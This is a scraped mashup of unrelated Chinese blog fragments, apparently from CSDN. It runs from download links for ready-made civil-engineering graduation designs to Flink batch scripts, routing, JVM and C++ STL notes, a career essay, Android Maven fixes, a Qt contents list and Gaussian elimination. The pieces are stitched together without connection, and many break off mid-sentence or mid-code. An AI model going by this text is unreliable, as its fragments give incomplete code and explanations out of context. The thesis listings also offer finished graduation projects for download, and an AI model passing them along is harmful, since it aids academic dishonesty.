土木工程毕业设计——全长3.1公里双向四车道路基宽度26m(计算书70页,答辩PPT22页,CAD图30多张).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418100
土木工程毕业设计——全长1.40km路基宽度26米一级公路路基路面综合设计(计算书、CAD图).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418096
土木工程毕业设计——桥长458米公路Ⅰ级路基宽12.5m预应力混凝土简支梁桥(计算书82页,CAD图纸8张).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418104
土木工程毕业设计——桥面净宽为净7+2×1.0m二级公路35m预应力T梁桥(计算表格、CAD图纸).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418110
土木工程毕业设计——桥梁四车道三跨连续双塔钢箱梁斜拉桥(计算书+施工149页,CAD图纸17张).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418083
土木工程毕业设计——桥面公路-Ⅱ级简支装配式全预应力混凝土T梁桥长及分孔3×30m(计算书、CAD图).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418105
土木工程毕业设计——桥梁全长150米40m+70m+40m预应力混凝土连续梁桥四车道(计算书109页,CAD图7张).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418076
土木工程毕业设计——桥梁全长为630.7m双向6车道三跨预应力混凝土变截面连续梁(计算书108页,CAD图16张).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418098
土木工程毕业设计——桥梁设计全套图纸.zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418091
土木工程毕业设计——桥梁全套设计资料.zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418058
土木工程毕业设计——桥梁全长150m公路Ⅰ级跨径5×30米预应力连续梁桥(计算书79页,答辩PPT19页).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418047
土木工程毕业设计——桥梁全长131.56m公路-Ⅰ级四车道5×25m预应力混凝土简支转连续箱梁(计算书+施组共99页).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418069
土木工程毕业设计——南京某基坑支护设计(含开题报告,计算书,图纸).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418064
土木工程毕业设计——蒲琴:某开发小区6357楼投标文件(施工组织设计全).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418101
土木工程毕业设计——某小区6层住宅楼施工组织设计(图纸,横道图和施工总平面图,论文,工程量计算).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418086
土木工程毕业设计——某幼儿园全套设计(含计算书,建筑图、结构图).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418079
土木工程毕业设计——某现浇钢筋混凝土框架结构多层工业厂房课程设计全套.zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418099
土木工程毕业设计——某商业楼39323楼工程量清单与招标控制价编制.zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418092
土木工程毕业设计——某商场框架结构毕业设计(含计算书、施工组织设计、建筑结构设计图).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418095
土木工程毕业设计——某商业楼深基坑支护设计(含计算书、全套图纸).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418103
土木工程毕业设计——某框架结构宾馆全套设计(含计算书、建筑图,结构图).zip,相关下载链接:http://download.csdn.net/download/dwf1354046363/28418057
土木工程毕业设计——某单层钢结构厂房设计(含计算书,全套图纸).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418046
土木工程毕业设计——某6层宿舍楼全套设计(4898平,含计算书,建筑图,结构图).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418048
土木工程毕业设计——某6层宿舍楼全套设计 (4000~5000平,含计算书,建筑图,结构图).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418055
土木工程毕业设计——某6层汉庭酒店全套设计(3720平,含计算书,建筑图,结构图).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418050
土木工程毕业设计——某6层教学楼全套设计(含计算书、建筑图,结构图).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418052
土木工程毕业设计——某5层中学教学楼全套设计 (4340平,含计算书,建筑、结构图).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418043
土木工程毕业设计——某5层钢框架宾馆全套设计(5800平,含计算书、建筑图。结构图).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418060
土木工程毕业设计——某5层框架宾馆全套设计(6800平,含计算书、建筑图,结构图).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418071
土木工程毕业设计——某5层教学楼全套设计 (4665平,含计算书、建筑图,结构图).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418078
土木工程毕业设计——某4层中学教学楼全套设计(含计算书,建筑图、结构图).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418065
土木工程毕业设计——某5层宾馆全套设计 (5000多平,含计算书、建筑图,结构图).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418045
土木工程毕业设计——某4层中学教学楼全套设计(2726.4平,含任务书,计算书,建筑图, 结构图).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418056
土木工程毕业设计——某4层图书馆设计(11842平,含计算书、建筑图,结构图、施工组织设计).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418094
土木工程毕业设计——某4层中学教学楼全套设计(2700平左右,含计算书,建筑图,结构图).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418085
土木工程毕业设计——某4层宿舍楼全套设计设计(3800平左右,含计算书,建筑图,结构图).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418093
土木工程毕业设计——某4层图书馆全套设计 (10000多平,含计算书、建筑图,结构图、施工组织设计).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418087
土木工程毕业设计——某4层商场全套设计(5000平,含计算书、施工组织设计、建筑图。结构图).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418070
土木工程毕业设计——总长530米桥宽22.5米双向四车道公路I级双塔斜拉桥(计算书105页,CAD图纸12张,答辩简要).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418062
土木工程毕业设计——总长度5128m双向四车道高速公路毕业设计(计算书、CAD图).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418084
土木工程毕业设计——总长5.165KM二级公路(设计说明书14页,土方计算表、CAD图纸).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418049
土木工程毕业设计——总长3.2KM路基宽度12米公路—Ⅱ级(设计书43页,CAD图纸16张).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418053
土木工程毕业设计——总建筑面积为3773.6平米,5层教学楼(计算书、建筑、结构图).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418075
土木工程毕业设计——重庆交通大学土木工程道路设计(开题报告,设计说明书,图纸,预算).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418066
土木工程毕业设计——长115米,宽73.5米5层框架教学楼(计算书、部分建筑、结构图).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418073
土木工程毕业设计——宿舍楼施工组织设计.zip,相关下载链接:http://download.csdn.net/download/dwf1354046363/28418061
土木工程毕业设计——四川工程量清单计价(2767楼)面积1000多点.zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418054
土木工程毕业设计——一级公路路基宽度22米设计时速100KMh(计算书28页,土石方数量表,CAD图纸).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418074
土木工程毕业设计——双向四车道105米长净跨径35m公路—Ⅰ级简支t梁计算书(109页).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418068
土木工程毕业设计——双向八车道60米长下承式钢筋混凝土简支系杆拱桥(计算书、施工组织设计、9张CAD图纸).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28418081
土木工程毕业设计——路基宽度为33.0m,双向6车道高速公路路基路面的综合设计(计算书、工程量清单、CAD图纸).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28416759
土木工程毕业设计——路基宽度28米高速公路总长7039.766m(设计说明书54页,CAD图9张).zip,相关下载链接:https://download.csdn.net/download/dwf1354046363/28416749
出现原因:
1)文件被加密了 对应解决方案:
1)文件解密即可 目前只遇到一种情况,后期遇到再更新,欢迎大家评论区补充
下载或复制老版本的放在bin目录下即可;
flink.bat
@echo off setlocal SET bin=%~dp0 SET FLINK_HOME=%bin%.. SET FLINK_LIB_DIR=%FLINK_HOME%\lib SET FLINK_PLUGINS_DIR=%FLINK_HOME%\plugins SET JVM_ARGS=-Xmx512m SET FLINK_JM_CLASSPATH=%FLINK_LIB_DIR%\* java %JVM_ARGS% -cp "%FLINK_JM_CLASSPATH%"; org.apache.flink.client.cli.CliFrontend %* endlocal start-cluster.bat
@echo off setlocal EnableDelayedExpansion SET bin=%~dp0 SET FLINK_HOME=%bin%.. SET FLINK_LIB_DIR=%FLINK_HOME%\lib SET FLINK_PLUGINS_DIR=%FLINK_HOME%\plugins SET FLINK_CONF_DIR=%FLINK_HOME%\conf SET FLINK_LOG_DIR=%FLINK_HOME%\log SET JVM_ARGS=-Xms1024m -Xmx1024m SET FLINK_CLASSPATH=%FLINK_LIB_DIR%\* SET logname_jm=flink-%username%-jobmanager.log SET logname_tm=flink-%username%-taskmanager.log SET log_jm=%FLINK_LOG_DIR%\%logname_jm% SET log_tm=%FLINK_LOG_DIR%\%logname_tm% SET outname_jm=flink-%username%-jobmanager.out SET outname_tm=flink-%username%-taskmanager.out SET out_jm=%FLINK_LOG_DIR%\%outname_jm% SET out_tm=%FLINK_LOG_DIR%\%outname_tm% SET log_setting_jm=-Dlog.file="%log_jm%" -Dlogback.configurationFile=file:"%FLINK_CONF_DIR%/logback.xml" -Dlog4j.configuration=file:"%FLINK_CONF_DIR%/log4j.properties" SET log_setting_tm=-Dlog.file="%log_tm%" -Dlogback.configurationFile=file:"%FLINK_CONF_DIR%/logback.xml" -Dlog4j.
应用场合是该图顶部有三个节点的简单网络。算 法的运行以同步的方式显示出来,其中所有节点同时从其邻居接收报文,计算其新距离向 量,如果距离向量发生了变化则通知其邻居。学习完这个例子后,你应当确信该算法以异 步方式也能正确运行,异步方式中可在任意时刻出现节点计算与更新的产生/接收。
该图最左边一列显示了这3个节点各自的初始路由选择表(routing table)。例如,位 于左上角的表是节点咒的初始路由选择表。在一张特定的路由选择表中,每行是一个距离向量特别是每个节点的路由选择表包括了它的距离向量和它的每个邻居的距离向量。 因此,在节点x的初始路由选择表中的第一行是 = [(x), (y), (z)] = [0, 2, 7]。在该表的第二和第三行是最近分别从节点y和z收到的距离向量。因为在初始化时节 点x还没有从节点y和z收到任何东西,所以第二行和第三行表项中被初始化为无穷大。
初始化后,每个节点向它的两个邻居发送其距离向量。图5-6中用从表的第一列到表 的第二列的箭头说明了这一情况。例如,节点x向两个节点y和z发送了它的距离向量 = [0, 2, 7]。在接收到该更新后,每个节点重新计算它自己的距离向量。例如,节点 x计算
(x) = 0
(y) = min{c(x,y) + (y), c(x,z) + (y)} = min{2 + 0, 7 + 1} = 2
(z) = min{c(x,y) + (z), c(x,z) + (z)} = min{2 + 1, 7 + 0} = 3
第二列因此为每个节点显示了节点的新距离向量连同刚从它的邻居接收到的距离向 量。注意到,例如节点x到节点z的最低开销估计(z)已经从7变成了 3。还应注意到, 对于节点x,节点y在该DV算法的第14行中取得了最小值;因此在该算法的这个阶段, 我们在节点x得到了(y) = y和(z) = y。
虚拟机 虚拟机(Virtual Machine),就是一台虚拟的计算机。它是一款软件,用来执行一系列虚拟计算机指令。大体上,虚拟机可以分为系统虚拟机和程序虚拟机。
系统虚拟机:Visual Box,VMware就属于系统虚拟机,他们完全是对物理计算机的仿真,提供了一个可运行完成操作系统的软件平台。程序虚拟机:代表就是典型的Java虚拟机,它专门为执行单个计算机程序而设计,在Java虚拟中执行的指令我们称之为Java字节码指令。 无论是系统虚拟机还是程序虚拟机,在上面运行的软件都被限制于虚拟机提供的资源中。
JVM Java虚拟机(JVM)是一台执行Java字节码的虚拟计算机,它拥有独立的运行机制,其运行的Java字节码也未必由Java语言编写而成。JVM平台的各种语言可以共享Java虚拟机带来的跨平台性、优秀的垃圾回收器,以及可靠的即时编译器。Java技术的核心就是Java虚拟机,因为所有的Java程序都运行在Java虚拟机内部。 作用: Java虚拟机就是二进制字节码的运行环境,负责装载字节码到其内部,解释/编译为对应平台上的机器指令执行。每一条Java指令,Java虚拟机规范中都有详细的定义,比如怎么取操作数,怎么处理操作数,处理结果放在哪里。
特点: 1.一次编译,到处运行 2.自动内存管理 3.自动垃圾回收功能
MIT6.830 lab2 SimpleDB Operators Lab2的主要内容是为 SimpleDB 编写一组运算符来实现表修改 (e.g., insert and delete records), selections, joins, and aggregates.
Exercise 1 Filter and Join Filter: This operator only returns tuples that satisfy a Predicate that is specified as part of its constructor. Hence, it filters out any tuples that do not match the predicate.Join: This operator joins tuples from its two children according to a JoinPredicate that is passed in as part of its constructor.
一个读者的提问:洋哥,我从小都是学霸,本硕都是985,计算机科班出身,但进入职场后却始终无法取得突破。工作5年还是基层员工,我该怎么破局?
这个问题让我陷入了沉思,身边不不少曾经很厉害的朋友,突然就平庸了。
记得高中的时候,有一个学霸同学,几乎不怎么用功最后考上了武大,但毕业后却找不到工作,最后回了老家做小生意。
还有刚进入职场两年就升到技术经理的同事,却在之后陷入职场困境。
别说我们这些平凡的人了,很多大佬曾经风光无限,结果最后却也寂寂无名。
举一个例子,傅盛和他的猎豹,在他事业巅峰,猎豹曾接近百亿美金市值,今天呢?2.17亿美金,距退市仅仅一步之遥。
再举一个例子,现在谁还记得人人网,这个校园领域SNS霸主,现在已经彻底关停。
这几天我一直在思考这个问题,今天有了些心得,分享给大家。
一、竞争环境变了,你却没变 恐龙曾经是地球的霸主,几乎主宰着一切生物。
但是,一颗小行星撞击地球之后,这么强大的物种,灭绝了...
优秀,本质上是竞争胜利后的产物,在旧的环境的胜出者,要想保持优势,必须时刻保持适应环境的能力。
这位读者:学霸、985大学毕业,但并不意味着进入职场就能理所当然的取得成就。
职场是一个完全不同于校园的竞争环境。
它需要你学习一套新的方法论,竞争从这一刻,重新洗牌。
大佬傅盛,通过在360跟着老周学到的方法论,在移动安全领域取得了巨大成就。
但当移动安全都成了伪命题之后,傅盛的猎豹依然疯狂押注手机清理、查杀。
对竞争环境的忽视,猎豹被淘汰出局的结局也就注定了。
再讲一个下属的经历,这名下属很优秀,无论是学历还是智商,又或者是勤奋度,都很不错。
多年前,我们都是可以手撕Windows底层、写出游戏引擎的选手。
离开老东家之后,我们多年没有联系,一年前和他在微信上聊天,得知他的近况,让我很惊讶。
他现在的收入还不及多年前的水平。原因也很简单,Window C++作为多年前的主流语言,早已很难再找到对口的工作。
当年也劝过他尽早转技术栈,但他对所做的事情很痴迷,一直坚持到1年前就业市场几乎完全消失,才开始转型。
要想保持优秀,首先要时刻关注竞争环境的改变,当环境发生改变,更要坚决迅速的行动。
二、靠运气赚的,凭本事亏掉 很多所谓的大牛,其实都是撞到狗屎运,却不自知。
说到这,得深刻检讨下我自己。
毕业的第二年,误打误撞加入360,又很快获得了部门副总裁无缘无故的青睐和器重。
连续升职、连续加薪、连续给股票,让我在毕业第四年就已经达到年薪200万,那可是在2013年。
那时的我,无比张狂、得意,自以为天下无敌。做个打工人显然已经满足不了膨胀的胃口。
我觉得,改变世界才是我该做的事情。
第一次创业,没有战略分析、没有商业分析、没有深度思考团队该怎么搭建,股份该怎么分配。
反正,就是觉得自己牛逼,就是要杀进去干一把。
现实很快毒打了我,不到一年时间,投资人和我自己拿的上百万,全部烧光。
跟着我从360出来的兄弟们,拿着几千块钱的底薪,一年996的拼完,拼出了一个公司破产清算。
创业失败后,找工作的过程更是教育了我。
本想继续找个年薪200万的工作,却屡屡碰壁。
说完我自己,再说说一个没落了的群体:山西煤老板们。
这个群体,曾经风光一时,拥有巨大的财富和权势。
而他们上升的运势却在2008年戛然而止。
很多煤老板们,旧业没法干了之后,琢磨起了创投。
2015年,在万众创新创业的浪潮之下,煤老板们携巨资杀入互联网。
他们中的大多数,都成了炮灰。
曾经唾手可得的财富增值通道,为什么就不灵了呢?
很多煤老板发出这样的感叹,殊不知,他们的财富,完全是凭借运气获得的。
参与互联网创投的煤老板们,是凭本事亏掉了凭运气赚的钱。
三、后浪凶猛,前浪不易 年轻的一代天然比老一辈更有优势,更优秀。
前不久,读者群在讨论校招,我也看了看,被惊到了,动态规划之类的在校招笔试环节居然已经成了基础题。
想想我毕业那会,ACM竞赛。动态规划一般是压轴题。
读者群里的小年轻们讨论起刷题,动不动都是几百道上千道题。
这些后浪们,加入职场的那一刻就比前辈们更强悍。
这个时代的信息管道、社交沟通更是让年轻人们有了老一辈不具备的巨大优势。
我的读者群经常有大学生进去,问几个职业规划的问题,一群老人们出来给各种建议。
这个时候,我总是会在心里默叹:如果我读书的时候,有这样的信息,这样的社交沟通方式该多好。
雷军说他碰巧看了「硅谷之火」就立下志向,从此开启了奋斗的人生,这其实是个偶然事件。大部分那个时代的年轻人,是没有信息管道的,也很难有人指导提升你的认知。
而认知更是加速发展的重要因素。
当后浪们,源源不断、气势汹汹的扑过来之际,很多前浪被拍死在沙滩上。
四、自满是平庸的开始 优秀的人,开始自满就是平庸的开始。
最近傅盛过的不太好,App 被谷歌下架,猎豹也从市值50亿美金跌到2亿。
傅盛是这么总结的:
傅盛反思,要放下所有,再也不要把猎豹当成上市公司、不要把自己当成企业家。不断提醒自己,公司的本质是一群人做一件事,而不是一个臃肿的体系。
所以,即便你是大佬,当你开始自满之际,也是你开启高速飙下坡路的起点。
一个企业家朋友曾跟我说过一段话:观察这些上市公司的股票能不能买,很简单,就看他们CEO是不是热衷于出书、演讲、走穴,如果是,千万别买。
大佬如此,普通人更是了。这十年带过的程序员里面,有天赋特别高的,刚开始也很勤奋,很快成长为高级工程师。
但很遗憾,几年过去了,你发现他还只是个高级,职场发展仿佛冻结在那一刻。甚至再过几年看看,你发现他还退步了。
JS中如何删除某个父元素下的所有子元素?这里我介绍几种方法:
1.通过元素的 innerHTML 属性来删除
这种方式我觉得是最有方便的,直接找到你想要的父元素,直接令其 element.innerHTML = “”;
举例说明:
<input type="button" value="按钮" id="btn"> <div id="dv"> <p>1</p> <p>2</p> <p>3</p> </div> <script> document.getElementById("btn").onclick = function () { document.getElementById("dv").innerHTML = ""; } </script> 2.通过 removeChild() 方法来删除
removeChild() 的用法是先找到父级元素parent,然后调用 parent.removeChild(thisNode) 来删除当前子节点(thisNode),那我们只要循环遍历删除所有的即可。
举例说明:
<input type="button" value="按钮" id="btn"> <div id="dv"> <p>1</p> <p>2</p> <p>3</p> </div> <script> document.getElementById("btn").onclick = function () { // 获取 div 标签 var div = document.getElementById("dv"); // 获取 div 标签下的所有子节点 var pObjs = div.
文章目录 一、queue二、priority_queue三、stack四、pair五、algorithm头文件下的常用函数1、max()、min()、abs():2、swap():3、reverse():4、next_permutation():5、fill():6、sort():7、lower_bound()、upper_bound() 一、queue queue为队列,具有先进先出的特性。使用queue,需要添加#include< queue >和using namespace std;
1、queue的定义:
queue<typename> name;//typename可以是任意基本数据类型或容器 queue元素的访问:
由于queue本身就是一种先进先出的限制性数据结构,所以STL只能够提供front()来访问队首元素,用back()来访问队尾元素
#include<queue> #include<stdio.h> using namespace std; int main(){ queue<int> q; for(int i = 1 ; i <= 5 ; i++) q.push(i); printf("%d",q.front());//1 return 0; } 3、push()
push(x):将x入队,插入到队尾的位置
4、pop()
令队首元素出队
#include<queue> #include<stdio.h> using namespace std; int main(){ queue<int> q; for(int i = 1 ; i <= 5 ; i++) q.push(i); for(int i = 1 ; i <= 3 ; i++) q.
AndroidStudio在gradle build时,一直停在 gradle: download maven-metadata.xml
解决:
如果使用阿里云maven,看看使用的是不是旧版的maven,如果是,则更新为新版本的仓库地址;
新版的阿里云maven:
https://maven.aliyun.com/repository/public https://maven.aliyun.com/repository/google https://maven.aliyun.com/repository/gradle-plugin 阿里新旧maven仓库对比:https://maven.aliyun.com/mvn/guide
maven-metadata.xml文件的作用 这个文件的作用的一句话总结就是:解决相同版本号,修改时间不同,如何获取最新内容。
maven在build后从maven服务器Downloading 最新的maven-metadata.xml这个文件可以看作版本信息,作为一个版本比对,和本地仓库(.m2/repository)中jar包文件夹下的maven-metadata-local.xml(本地jar包maven-metadata.xml的副本)做比较,看lastUpdated时间戳值,哪个值更大,就以哪个文件为准。这里需要注意的是,若是maven-metadata-local.xml文件的值大,这时候就中止下载了,直接使用本地的jar包,所以你得自己准备好自己想用的jar包。
如何避免每次gradle build时都去下载maven-metadata.xml ?
解决方式:
找到本地的maven配置文件settings.xml,将更新策略更改为never。
参考:
着急使用android studio打包时,坑b gradle一直卡在gradle download maven metadata?
Android Studio Download maven-metadata.xml 下载中一直卡住
maven-metadata.xml文件的作用
maven build后Downloading maven-metadata.xml 的解决方法
Android Studio maven-metadata.xml 卡着不动原因和解决方法
AndroidStudio每次构建项目都在download maven-metadata.xml问题
为什么Maven每次下载maven-metadata.xml?
Flink-WordCount 下面主要是使用 DataSet 的方式去实现,在 Flink 1.14版本之后,DataSet 的方式被弃用,主要开始使用 DataStream 的方式
1. env 环境准备 ExecutionEnvironment env = ExecutionEnvironment.getExecutionEnvironment(); 2. Source 加载数据 用 , 分隔表示两行数据
DataSet<String> lineDS = env.fromElements("Who's there?", "I think I hear them. Stand, ho! Who's there?"); 3. transformation 数据转换处理 这一步是最关键的一部,大致经过4个步骤。
切割、标记、分组、聚合 3.1 切割 关键函数:flatMap,继承 FlatMapFunction,FlatMapFunction有两个参数(String 类型),分别代表输入和输出
DataSet<String> words = lineDS.flatMap(new FlatMapFunction<String, String>() { @Override public void flatMap(String value, Collector<String> out) throws Exception { /* value 表示每一行数据,out表示输出的数据 */ String[] arrStr = value.
文章目录 一、vector二、set三、string四、map 一、vector vector是“长度根据需要而自动改变的数组”。在算法中,有时会碰到使用普通数组就会超内存的情况,这种情况下可以使用vector数组。另外,vector数组还可以用来以邻接表的方式存储图,这对于无法使用邻接矩阵、又害怕使用指针实现邻接表的题目是非常友好的。
使用vector,需要添加头文件#include< vector >。除此之外,还要添上一句“using namespace std”。
1、vector的定义:
vector<typename> name; typename为基本数据类型:
vector<int> name; vector<double> name; vector<char> name; vector<node> name;//node是结构体类型 vector也可以为STL标准容器,但是这种情况下,定义时要在>>中间加上空格,因为某些编译器会将其认为是移位操作,导致编译错误。如下:
vector<vector<int> > name; 上面这种方法可以联想到二维数组,可以将这个二维的vector数组当做是两个维都可以边长的二维数组理解。
定义vector数组:
vector<typename> ArrayName[arraySize]; 上面这种定义的方式将一维长度固定为arraySize
2、vector容器内元素的访问:
通过下标访问:同普通数组,下标从0~vi.size()-1
通过迭代器访问:迭代器可以理解为一种类似指针的东西
vector<typename>::iterator it; 这样得到了迭代器it,可以通过*it来访问里面的元素
#include<stdio.h> #include<vector> using namespace std; int main(){ vector<int> vi; for(int i = 0 ; i < 5 ; i++) vi.push_back(i);//在vi末尾依次添加元素i vector<int>::iterator it = vi.begin();//it指向vi的首地址 for(int i = 0 ; i < 5 ; i++) printf("
JDK JDK:Java Development Kit,Java 开发工具包。jdk 是整个 Java 开发的核心,它集成了 jre 和一些好用的小工具。例如:javac,java,javadoc,jar 等。
JRE JRE:Java Runtime Environment,Java 运行时环境,主要包含两个部分,jvm 的标准实现和 Java 的一些基本类库。它相对于 jvm 来说,多出来一部分的 Java 类库。
JVM JVM:JAVA Virtual Machine,jvm 是 Java 能够跨平台的核心,实现一次编写,多处运行(write once,run anywhere)
三者关系可用如下图表示(图片转自公众号:狂神说):
JDK、JRE、JVM区别与联系 这三者的关系是:一层层的包含关系。JDK>JRE>JVM
在JDK下面的的jre目录里面有两个文件夹bin和lib,在这里可以认为bin里的就是jvm,lib中则是jvm工作所需要的类库,而jvm和 lib和起来就称为jre。JVM+Lib=JRE。总体来说就是,我们利用JDK(调用JAVA API)开发了JAVA程序后,通过JDK中的编译程序(javac)将我们的文本java文件编译成JAVA字节码,在JRE上运行这些JAVA字节码,JVM解析这些字节码,映射到CPU指令集或OS的系统调用。
区别: JDK和JRE一个是开发环境,一个是运行环境。在bin文件夹下会发现,JDK有javac.exe而JRE里面没有,javac指令是用来将java文件编译成class文件的,这是开发者需要的,而用户(只需要运行的人)是不需要的。JDK还有jar.exe, javadoc.exe等等用于开发的可执行指令文件。 JVM不能单独搞定class的执行,解释class的时候JVM需要调用解释所需要的类库lib。
Qt学习C++ 平台及版本Day01 HelloWorld程序生成Day02 分析第一个Qt程序1) main.cpp2) mainwindow.h和mainwindow.cpp Day03 Qt控件和事件Day04 信号和槽基本理解connect()函数实现信号和槽实例演示信号和槽机制 Day05 Qt QLabel文本框的使用QLabel文本框的信号和槽QLabel的常用方法QLabel 控件的槽函数 实例演示QLabel文本框的用法 Day06 QPushButton按钮的创建QPushButton常用方法:QPushButton按钮的信号和槽实例演示QPushButton按钮用法 Day07 Qt QLineEdit单行输入框用法详解QLineEdit单行输入框的创建QLineEdit单行输入框的使用QLineEdit常用方法QLineEdit信号函数QLineEdit槽函数 QLineEdit单行输入框的用法示例Qt QListWidget列表框用法详解QListWidget列表框的创建QListWidgetItem列表项 QListWidget列表框的使用QListWidget信号和槽函数 实例演示QListWidget列表框的用法 Day08 Qt QTableWidget表格控件的用法(非常详细)QTableWidget表格的创建QTableWidgetItem单元格QTableWidgetItem成员方法QTableWidget类常用成员方法 QTableWidget信号和槽QTableWidget信号函数QTableWidget 槽函数 QTableWidget表格实例 Day09 QTreeWidget树形控件用法详解QTreeWidget控件的创建QTreeWidgetItem类QTreeWidgetItem常用成员方法QTreeWidget常用成员方法 QTreeWidget 控件的用法1) 添加结点2) 给结点添加图标3) 给结点添加复选框4) 多列树形控件5) QTreeWidget中添加其它控件 QTreeWidget信号和槽QTreeWidget信号函数:QTreeWidget 的槽函数 示例 Day10 QMessageBox用法详解通用的QMessageBox消息框1) information消息对话框2) critical消息对话框3) question消息对话框4) warning消息对话框5) about和aboutQt对话框自定义QMessageBox对话框QMessageBox 常用成员方法QMessageBox的信号和槽 Day11 Qt布局管理详解(5种布局控件)QVBoxLayout常用方法QHBoxLayout水平布局QGridLayout网格布局QGridLayout常用方法 QFormLayout表单布局QFormLayout常用方法 QStackedLayout分组布局QStackedLayout常用方法 Day12 Qt pro文件详解Qt pro文件常用配置项 QT配置项 Day13 Qt自定义信号和槽函数自定义信号和槽的完整实例 Day14 QFile文件操作QFile文件打开方式QFile常用方法【实例一】演示了 QFile 类读写文本文件的过程【实例二】演示 QFile 读写二进制文件的过程。QFile+QTextStreamQTextStream常用方法QTextStream常用格式描述符QFile+QDataStreamQDataStream常用方法 Day15 Qt实现学生信息管理系统Qt打包程序详解问题总结1)中文乱码 平台及版本 【qt】版本:4.
是线性代数中的一个算法。
可用来求解线性方程组,可以求出矩阵的秩和可逆方阵的逆矩阵。
通过逐步消除未知数来将原始线性系统转化为另一个更简单的等价系统。
原理:用初等行变换将增广矩阵转换为行阶梯矩阵,然后回代求出方程解。
顺序消去法: 将 Ax = b 按照从上至下、从左至右的顺序化为上三角方程组,中间过程不对矩阵进行交换。
过程:
局限:
每次运算时,必须保证对角线上的元素不为0(即运算中的分母不为0),否则算法无法继续进行。即使不为0,但如果绝对值很小,由于第k次运算中在分母位置,因此除数会引起很大的误差,从而影响算法的稳定性。 列(全)主元消去法 列主元消去法 :
在第 k 步消元前,先找出 k 行下所有第 k 列元素最大的非零元素a[r,k],将第 r 行与第 k 行进行整行交换。
这样既不影响原方程的解,也可以将绝对值最大的a[r,k]作为主元,放在除数的位置上,尽可能减小引入误差。
全主元消去法 :
与列主元消去法类似,不过是从第 k 行第 k 列开始的右下角矩阵中所有元素中选取一个最大元素作为主元,同时交换 r 行与 c 列,从而保证稳定性。
